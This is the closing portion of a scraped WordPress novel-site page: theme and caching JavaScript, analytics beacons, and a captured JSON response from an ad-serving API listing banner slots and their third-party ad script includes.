OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"0f25060360","url":"https:\/\/fsnovel.com\/%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768763800 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 988
content:
[{"id":1768761368,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-18T18:36:08.000000Z","expired_at":"2026-01-19T18:36:08.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1768761368,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-18T18:36:08.000000Z","expired_at":"2026-01-19T18:36:08.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]